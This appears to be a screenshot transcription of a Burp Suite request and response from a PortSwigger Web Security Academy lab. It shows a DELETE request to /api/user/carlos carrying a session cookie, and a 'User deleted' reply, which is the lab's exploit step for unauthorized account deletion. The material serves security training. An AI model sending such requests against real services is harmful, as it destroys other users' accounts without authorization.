 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a66002a033a23f9863dbb0000440017.web-security-academy.net
3 Cookie: session=0sINUQUrMbadXg5gIMwNeridlMRLGyDg
4 Content-Length: 2
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0a66002a033a23f9863dbb0000440017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a66002a033a23f9863dbb0000440017.web-security-academy.net
/api/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 {
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}